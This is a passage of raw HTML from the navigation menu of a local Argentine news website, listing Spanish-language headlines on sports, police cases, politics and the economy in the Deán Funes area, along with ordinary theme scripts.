                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" class="td-image-wrap " title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED">PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/mirta-palomeque-relato-su-lucha-contra-el-covid-19-gracias-a-dios-ya-estoy-en-casa/" rel="bookmark" class="td-image-wrap " title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/mirta-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/mirta-palomeque-relato-su-lucha-contra-el-covid-19-gracias-a-dios-ya-estoy-en-casa/" rel="bookmark" title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»">MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/14/dean-funes-el-cementerio-abrira-el-fin-de-semana-por-el-dia-de-la-madre/" rel="bookmark" class="td-image-wrap " title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-14-at-9.14.13-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/14/dean-funes-el-cementerio-abrira-el-fin-de-semana-por-el-dia-de-la-madre/" rel="bookmark" title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE">DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_099" data-td_block_id="tdi_1_099"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_099" data-td_block_id="tdi_1_099"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11"><a href="https://canal2deanfunes.com/index.php/category/depo/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_609 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_609" ><script>var block_tdi_2_609 = new tdBlock();
block_tdi_2_609.id = "tdi_2_609";
block_tdi_2_609.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_609","tdc_css_class":"tdi_2_609","tdc_css_class_style":"tdi_2_609_rand_style"}';
block_tdi_2_609.td_column_number = "3";
block_tdi_2_609.block_type = "td_block_mega_menu";
block_tdi_2_609.post_count = "1";
block_tdi_2_609.found_posts = "1";
block_tdi_2_609.header_color = "";
block_tdi_2_609.ajax_pagination_infinite_stop = "";
block_tdi_2_609.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_609);
</script><div id=tdi_2_609 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/05/messi-confirmo-que-se-queda-en-el-barcelona/" rel="bookmark" class="td-image-wrap " title="Messi confirmó que se queda en el Barcelona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Messi confirmó que se queda en el Barcelona" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/messi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/05/messi-confirmo-que-se-queda-en-el-barcelona/" rel="bookmark" title="Messi confirmó que se queda en el Barcelona">Messi confirmó que se queda en el Barcelona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_609" data-td_block_id="tdi_2_609"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_2_609" data-td_block_id="tdi_2_609"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13"><a href="https://canal2deanfunes.com/index.php/category/polic/">Policiales</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_607 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_607" ><script>var block_tdi_3_607 = new tdBlock();
block_tdi_3_607.id = "tdi_3_607";
block_tdi_3_607.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_607","tdc_css_class":"tdi_3_607","tdc_css_class_style":"tdi_3_607_rand_style"}';
block_tdi_3_607.td_column_number = "3";
block_tdi_3_607.block_type = "td_block_mega_menu";
block_tdi_3_607.post_count = "5";
block_tdi_3_607.found_posts = "8";
block_tdi_3_607.header_color = "";
block_tdi_3_607.ajax_pagination_infinite_stop = "";
block_tdi_3_607.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3_607);
</script><div id=tdi_3_607 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" rel="bookmark" class="td-image-wrap " title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" rel="bookmark" title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA">PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/02/no-es-lo-que-parece/" rel="bookmark" class="td-image-wrap " title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/gendarmeria-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/02/no-es-lo-que-parece/" rel="bookmark" title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA">NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/horror-mutilaron-y-despellejaron-viva-a-una-gata/" rel="bookmark" class="td-image-wrap " title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA" ><img class="entry-thumb" src="[data-uri]" alt="" title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-13-at-9.33.19-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/horror-mutilaron-y-despellejaron-viva-a-una-gata/" rel="bookmark" title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA">HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/matanza-de-perros-daminificados-pediran-constituirse-en-querellantes/" rel="bookmark" class="td-image-wrap " title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES" ><img class="entry-thumb" src="[data-uri]" alt="" title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-05-at-8.11.54-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/matanza-de-perros-daminificados-pediran-constituirse-en-querellantes/" rel="bookmark" title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES">MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/dean-funes-un-imputado-por-los-envenenamientos-tras-los-allanamientos-positivos/" rel="bookmark" class="td-image-wrap " title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/dean-funes-un-imputado-por-los-envenenamientos-tras-los-allanamientos-positivos/" rel="bookmark" title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS">DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_607" data-td_block_id="tdi_3_607"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_607" data-td_block_id="tdi_3_607"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-14"><a href="https://canal2deanfunes.com/index.php/category/polit/">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_76e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_76e" ><script>var block_tdi_4_76e = new tdBlock();
block_tdi_4_76e.id = "tdi_4_76e";
block_tdi_4_76e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_76e","tdc_css_class":"tdi_4_76e","tdc_css_class_style":"tdi_4_76e_rand_style"}';
block_tdi_4_76e.td_column_number = "3";
block_tdi_4_76e.block_type = "td_block_mega_menu";
block_tdi_4_76e.post_count = "5";
block_tdi_4_76e.found_posts = "15";
block_tdi_4_76e.header_color = "";
block_tdi_4_76e.ajax_pagination_infinite_stop = "";
block_tdi_4_76e.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4_76e);
</script><div id=tdi_4_76e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/04/turismo-en-medio-de-la-pandemia-buscan-promover-el-turismo-regional/" rel="bookmark" class="td-image-wrap " title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/sddefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/04/turismo-en-medio-de-la-pandemia-buscan-promover-el-turismo-regional/" rel="bookmark" title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL">TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/26/cortes-de-energia-martinez-explico-que-la-provincia-no-adhirio-a-los-nuevos-dnu-de-nacion/" rel="bookmark" class="td-image-wrap " title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/26/cortes-de-energia-martinez-explico-que-la-provincia-no-adhirio-a-los-nuevos-dnu-de-nacion/" rel="bookmark" title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN">CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/21/defraudacion-a-la-cooperativa-elevaraon-a-juicio-la-causa-contra-la-asesora-letrada/" rel="bookmark" class="td-image-wrap " title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-12.43.43-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/21/defraudacion-a-la-cooperativa-elevaraon-a-juicio-la-causa-contra-la-asesora-letrada/" rel="bookmark" title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA">DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" class="td-image-wrap " title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/scotto-ambiente-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO">ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_76e" data-td_block_id="tdi_4_76e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_76e" data-td_block_id="tdi_4_76e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://canal2deanfunes.com/index.php/category/econ/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_602 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_602" ><script>var block_tdi_5_602 = new tdBlock();
block_tdi_5_602.id = "tdi_5_602";
block_tdi_5_602.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_602","tdc_css_class":"tdi_5_602","tdc_css_class_style":"tdi_5_602_rand_style"}';
block_tdi_5_602.td_column_number = "3";
block_tdi_5_602.block_type = "td_block_mega_menu";
block_tdi_5_602.post_count = "5";
block_tdi_5_602.found_posts = "5";
block_tdi_5_602.header_color = "";
block_tdi_5_602.ajax_pagination_infinite_stop = "";
block_tdi_5_602.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5_602);
</script><div id=tdi_5_602 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/dia-de-la-madre-el-centro-comercial-promueve-el-compre-local/" rel="bookmark" class="td-image-wrap " title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»" ><img class="entry-thumb" src="[data-uri]" alt="" title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/COMPRE-EN-DF-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/dia-de-la-madre-el-centro-comercial-promueve-el-compre-local/" rel="bookmark" title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»">DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/diputados-analizan-el-presupuesto-del-2021/" rel="bookmark" class="td-image-wrap " title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/descarga-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/diputados-analizan-el-presupuesto-del-2021/" rel="bookmark" title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021">DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/29/la-cooperativa-de-luz-lanzo-planes-de-financiacion-para-el-pago-de-boletas/" rel="bookmark" class="td-image-wrap " title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-12.43.43-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/29/la-cooperativa-de-luz-lanzo-planes-de-financiacion-para-el-pago-de-boletas/" rel="bookmark" title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS">LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/28/trabajadores-en-riesgo-ersa-no-recibio-el-subsidio-nacional-y-recrudece-el-conflicto/" rel="bookmark" class="td-image-wrap " title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/0002870954-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
